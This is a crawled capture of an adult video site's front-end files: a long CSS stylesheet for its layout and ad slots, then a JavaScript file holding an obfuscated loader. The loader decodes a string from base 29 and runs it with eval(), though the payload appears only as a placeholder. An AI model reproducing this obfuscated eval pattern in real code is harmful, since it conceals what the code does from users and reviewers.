    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://fatherandsonsex.com/css/styles.css
body_size: 3121
content:
body
{ background-color: rgb(30,30,30); }

.header-row, .search-row, .search-text, .menu-list-row, ul.video-categories li a, .hvbars-row, .thumb-col-img, .categories-row, .desc-row, .avbar-row, .avbar-col, .video-wrap, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .footer-row
{ background-color: rgb(25,25,25); }

.logo::after
{ border-right-color: rgb(25,25,25); }

img, .thumb-col-img-inn, .hvbar-col, .searches-row a, .traders-row a, .footer-row a
{ background-color: rgb(40,40,40); }

.header-row, .search-row, .search-text, .hvbars-row, .menu-list-row, .thumb-col-cat ul.thumb-info, .searches-row a, ul.video-categories li a, .thumb-col-img, .sort-row, .pages-row, .categories-row a span.cat-total, .categories-row, .traders-row a, .desc-row, .avbar-row, .avbar-col, .footer-row, .footer-row a, .video-wrap, .video-info-row
{ border-color: rgb(60,60,60); }

.thumb-col a:hover .thumb-col-img, .thumb-col-cat:hover ul.thumb-info, ul.video-categories li a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .categories-row a:hover span.cat-total, .traders-row a:hover, .footer-row a:hover
{ border-color: rgb(100,100,100); }

body, .categories-row a span.cat-total, .categories-row a span.cat-total i, .traders-row a i
{ color: rgb(150,150,150); }

a:hover, .thumb-like, ul.video-categories li i, .traders-row a:hover i, .video-like a, .timer span, .b-search:hover, .b-menu:hover, .b-search.active, .b-menu.active, .menu-list-row a.active, .menu-list-row li.active a, .sort-row i, .sort-row a.active, .sort-row li.active a, .pages-row a.active, .pages-row li.active a, .searches-row i, .categories-row a i
{ color: rgb(191,120,207); }

.thumb-like, .searches-row li.searches-label, .searches-row a:hover
{ border-color: rgb(191,120,207); }

.search-row button, #scroll-top, .logo a span, .searches-row a:hover
{ background-color: rgb(191,120,207); color: rgb(255,255,255); }

.video-like a:hover
{ color: rgb(215,100,110); }

a, .logo a, .b-search, .b-menu, .search-row input::placeholder, .search-row input, .thumb-col-inn:hover, .categories-row a:hover span.cat-total, .categories-row a:hover span.cat-total i, .footer-row span, .video-info-row li i
{ color: rgb(240,240,240); }

.logo a, .header-row::after
{ background-color: rgb(60,60,60); }

.logo::after
{ border-bottom-color: rgb(60,60,60); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inter', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 22px; line-height: 24px; margin: 20px 5px 0 5px; }
h2 { margin: 40px 5px 0 5px; font-size: 20px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 1020px; }

.header-row { z-index: 1000; position: relative; border-bottom-style: solid; border-bottom-width: 2px; overflow: visible; min-height: 50px; }
.header-row .wrapper-row { overflow: visible; position: relative; width: 100%; }

.header-row::after { display: none; z-index: 500; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50px; }

.logo { z-index: 1000; position: relative; float: left; overflow: visible; margin-right: 20px; }
.logo a { display: block; padding: 0 10px; font-size: 20px; height: 50px; line-height: 52px; text-transform: uppercase; font-weight: bold; }
.logo a span { border-radius: 6px; padding: 0 8px; margin: 0 5px; }
.logo::after { content: ''; position: absolute; top: 0; right: -20px; width: 0; height: 0; border-bottom-width: 50px; border-bottom-style: solid; border-right-width: 20px; border-right-style: solid; }

.b-search, .b-menu { z-index: 1000; position: relative; font-weight: bold; float: right; width: 30px; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; cursor: pointer; text-align: center; }
.b-search i, .b-menu i { font-size: 29px; display: block; height: inherit; line-height: inherit; }
.b-search i { font-size: 24px; }

.search-row { display: none; box-shadow: 0 5px 15px -10px rgb(0,0,0); border-width: 2px; border-style: solid; position: absolute; top: 50px; right: 0; left: 0; padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; border-radius: 6px; padding: 0 15px; margin-right: 44px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; }
.search-row button { width: 40px; height: 40px; border-radius: 6px; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-list-row { display: none; border-width: 2px; border-style: solid; box-shadow: -5px 5px 15px -7px rgb(0,0,0); position: absolute; top: 50px; right: 0; min-width: 200px; z-index: 10000; }
.menu-list-row ul { padding-bottom: 10px; }
.menu-list-row li { margin-top: 10px; }
.menu-list-row a { display: block; height: 45px; line-height: 45px; font-size: 14px; font-weight: bold; padding: 0 20px; }
.menu-list-row i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 22px; }

.main-wrapper-row { clear: both; }

.searches-row { height: 30px; margin: 10px 0 0 5px; }
.searches-row li { float: left; margin-right: 5px; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 28px; height: 28px; padding: 0 5px; font-size: 14px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; }
.searches-row li.searches-label { border-left-style: solid; border-left-width: 2px; padding-left: 3px; }

.sort-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin: 10px 5px 0 5px; padding-bottom: 10px; }
.sort-row ul { float: left; margin: 5px 20px 0 0; }
.sort-row li { float: left; margin: 5px 2px 0 0; }
.sort-row a, .sort-row span { border-width: 1px; border-style: solid; border-color: transparent; padding: 0 5px; height: 28px; line-height: 28px; font-size: 14px; display: block; }
.sort-row i { display: block; float: left; height: 28px; line-height: 28px; font-size: 24px; }
.sort-row span { display: none; padding: 0; }

.thumb-col-inn { margin: 10px 5px 0 5px; text-align: center; }
.thumb-col a { display: block; }
.thumb-col-img { border-width: 2px; border-style: solid; padding: 3px; }
.thumb-col-img-inn { padding-bottom: 75%; position: relative; }
.thumb-col-img-inn img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin-top: 5px; line-height: 25px; height: 25px; font-weight: bold; }
.thumb-col ul.thumb-info { height: 25px; font-size: 0; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 25px; line-height: 25px; }
.thumb-col ul.thumb-info li i { float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.thumb-like { border-top-width: 2px; border-top-style: solid; display: inline-block; vertical-align: top; min-width: 40%; margin-top: 8px; height: 30px; line-height: 30px; font-size: 14px; }
.thumb-like i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-cat p { text-transform: uppercase; }
.thumb-col-cat ul.thumb-info { display: inline-block; vertical-align: top; min-width: 40%; border-top-width: 2px; border-top-style: solid; }

.pages-row { margin: 20px 5px 0 5px; border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; padding: 5px 0 10px 0; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; border-color: transparent; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.categories-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding: 0 5px 40px 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 40px 5px 0 5px; }
.categories-row a { display: block; height: 62px; font-size: 14px; text-align: center; }
.categories-row a span { display: block; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; }
.categories-row a span.cat-total { border-top-width: 2px; border-top-style: solid; font-size: 12px; display: inline-block; vertical-align: top; min-width: 40%; font-weight: normal; position: relative; overflow: visible; }
.categories-row i { display: inline-block; vertical-align: top; margin-right: 1px; height: inherit; line-height: inherit; font-size: 24px; }
.categories-row a span.cat-total i { font-size: inherit; }

.traders-row { font-size: 0; padding-top: 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 2px; border-style: solid; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 10px 5px 0 5px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 5px 0 5px; }

.video-inner { display: table; width: 100%; }

.video-wrap { border-width: 2px; border-style: solid; padding: 3px; } 

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin-top: 10px; padding: 5px 0 15px 0; }

.video-like { float: left; margin: 10px 20px 0 0; }
.video-like a { cursor: pointer; font-weight: bold; font-size: 14px; height: 30px; line-height: 30px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 30px; height: inherit; line-height: inherit; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 24px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { font-weight: bold; display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-width: 2px; border-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin-top: 20px; border-top-width: 2px; border-top-style: solid; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { border-radius: 6px; opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 26px; }
    .header-row::after { display: block; }
    .b-search { display: none; }
    .search-row { display: block !important; position: relative; z-index: 1000; top: 0; left: auto; box-shadow: none; border: 0 none; padding: 5px 5px 5px 10px; clear: none; }
    .searches-row a { padding: 0 10px; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .sort-row ul { margin-right: 40px; }
    .sort-row li { margin-right: 5px; }
    .sort-row a { padding: 0 10px; }
}

@media all and (min-width:950px) {
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1040px) {
    .wrapper-row, .header-row .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin: 0 20px 0 5px; }
    .logo a { padding: 0 15px 0 0; }
    .search-row { padding: 5px 5px 5px 20px; }
    .b-menu { display: none; }
    .menu-list-row { display: block !important; position: relative; z-index: 1000; float: left; top: 0; box-shadow: none; border: 0 none; padding-left: 20px; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 30px 0 0; }
    .menu-list-row a { height: 50px; line-height: 50px; padding: 0; }
    .sort-row i { margin-right: 5px; }
    .sort-row span { display: block; float: left; }
    .sort-row a { padding: 0 7px; }
    .thumb-col { width: 340px; }
    .thumb-col p { font-size: 15px; line-height: 30px; height: 30px; }
    .thumb-col ul.thumb-info { height: 30px; }
    .thumb-col ul.thumb-info li { font-size: 14px; height: 30px; line-height: 30px; margin: 0 10px; }
    .thumb-col ul.thumb-info li i { font-size: 18px; }
    .thumb-like { height: 38px; line-height: 38px; font-size: 16px; }
    .thumb-like i { font-size: 22px; }
    .avbar-row { border: 0 none; background: none; margin: 10px 0 0 0; }
    .avbar-col { float: left; border-width: 2px; border-style: solid; padding: 13px; width: 300px; height: 250px; }
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .video-col { display: table-cell; vertical-align: top; padding-right: 20px; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; }
    .video-like, .video-info-row ul { margin-right: 40px; }
    ul.video-categories li a { padding: 0 10px; }
    .categories-row a { font-size: 16px; }
}

@media all and (min-width:1380px) {
    .wrapper-row, .header-row .wrapper-row { width: 1360px; }
    .header-row, .header-row::after { height: 60px; }
    .logo a { height: 60px; line-height: 62px; font-size: 28px; padding-right: 20px; }
    .logo::after { border-bottom-width: 60px; }
    .menu-list-row { padding-left: 40px; }
    .menu-list-row li { margin-right: 40px; }
    .menu-list-row a { height: 60px; line-height: 60px; font-size: 15px; }
    .search-row { padding: 10px 5px 10px 40px; }
    .search-row input { font-size: 15px; }
    .sort-row a { padding: 0 10px; }
    .searches-row { height: 32px; }
    .searches-row a { line-height: 30px; height: 30px; }
    .searches-row i { height: 30px; line-height: 30px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .avbar-col-4 { display: inline-block; }
    .pages-row { padding: 10px 0 15px 0; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
}

@media all and (min-width:1720px) {
    .wrapper-row, .header-row .wrapper-row { width: 1700px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://fatherandsonsex.com/js/BrKBGEhoiqzcqzrclyJlUX.js
body_size: 21681
content:
function qqks(uimvmaznq){var alwakk='Z';var muwcnq='A';var saop=[];var hsftu=new RegExp('['+muwcnq+'-'+alwakk+']');var msuyylb=uimvmaznq.split(hsftu);for(var i=0;i<msuyylb.length;i++){saop.push(String.fromCharCode(parseInt(msuyylb[i],29)/(12)));}eval(saop.splice(1,saop.length).join(''));}qqks('[base64]'); 
     